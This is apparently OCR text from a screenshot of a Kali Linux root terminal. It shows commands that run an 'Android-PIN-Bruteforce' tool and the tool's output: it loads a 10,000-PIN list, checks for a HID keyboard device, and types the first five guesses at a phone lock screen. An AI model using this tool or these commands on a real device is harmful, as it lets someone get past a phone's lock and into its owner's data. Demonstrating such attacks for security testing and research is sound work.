 5:25
1) No title
┌──(root💀kal)-[/]
└─# cd home/kali
┌──(root💀kal)-[/home/kali]
└─# cd Android-PIN-Bruteforce
┌──(root💀kal)-[/home/kali/Android-PIN-Bruteforce]
└─# bash android-pin-bruteforce crack
Android PIN brute-force :: version 0.1
[INFO] Loading optimised PIN list for 4 digits (optimised-pi
n-length-4.txt)
[INFO] PIN list contains 10000 PINs
[INFO] Checking environment
[PASS] HID device (/dev/hidg0) found
[PASS] hid-keyboard executable (/system/xbin/hid-keyboard) f
ound
[SEND] 1234. Attempt 1 (0%) at Jul10 09:24:54 AM
[SEND] 0000. Attempt 2 (0%) at Jul10 09:24:56 AM
[SEND] 1111. Attempt 3 (0%) at Jul10 09:24:58 AM
[SEND] 2580. Attempt 4 (0%) at Jul10 09:25:01 AM
[SEND] 1212. Attempt 5 (0%) at Jul10 09:25:03 AM
[WAIT] 24